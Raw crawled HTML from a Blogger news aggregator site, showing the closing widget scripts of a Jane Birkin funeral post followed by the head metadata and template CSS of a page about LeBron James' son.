    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6pbEgvuKxKbtqv3VSOcTjr79dKbw:1768483737293';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/9031362783471780753/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9031362783471780753', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg', 'pageName': 'Jane Birkin Paris funeral draws celebrities and crowds', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Jane Birkin Paris funeral draws celebrities and crowds'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jane Birkin Paris funeral draws celebrities and crowds', 'description': ' Thousands of fans, many emotional, gather in Paris to say goodbye to the much loved singer and actress.     from Home - BBC News  Read The ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHSXKBqV4VUATJqyktWxmU1DOUfCx76bZoiwnzPJ5InCAaJiPiGN4JR5byJ_D_bV8SvgjNzyGPMW6sIRFIFxVjLSaxPMPO-kwb3LQzbHv9iN_a8TADih2B_1Wzg2Uu6FJ0MY_hlzvOm_N-D2_J3i_z_QQ-TJdsO9aRlGOyyipUYO_txP6npv1T', 'url': 'https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9031362783471780753}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html
body_size: 141974
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/498814952035204999/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' property='og:url'/>
<meta content='LeBron James&#39; eldest son stable after cardiac arrest' property='og:title'/>
<meta content=' Bronny James, the eldest son of basketball great LeBron James, is in a stable condition after suffering a cardiac arrest, says a family spo...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
LeBron James' eldest son stable after cardiac arrest - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LeBron James&#39; eldest son stable after cardiac arrest' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='LeBron James&#39; eldest son stable after cardiac arrest' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg' name='twitter:image'/>
<meta content='LeBron James&#39; eldest son stable after cardiac arrest' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
